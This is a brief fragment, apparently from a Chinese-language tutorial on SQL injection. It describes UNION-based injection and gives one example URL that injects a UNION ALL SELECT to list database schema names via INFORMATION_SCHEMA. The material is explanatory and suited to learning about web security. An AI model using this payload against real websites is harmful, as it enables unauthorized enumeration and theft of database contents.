 UNION（联合查询注入）
http://test.com/view?id=1 UNION ALL SELECT SCHEMA_NAME
FROM INFORMATION_SCHEMA.SCHEMATA
最快捷的方法，通过UNION查询获取到所有想要的数据，前提是请
求返回后能输出SQL执行后查询到的所有内容。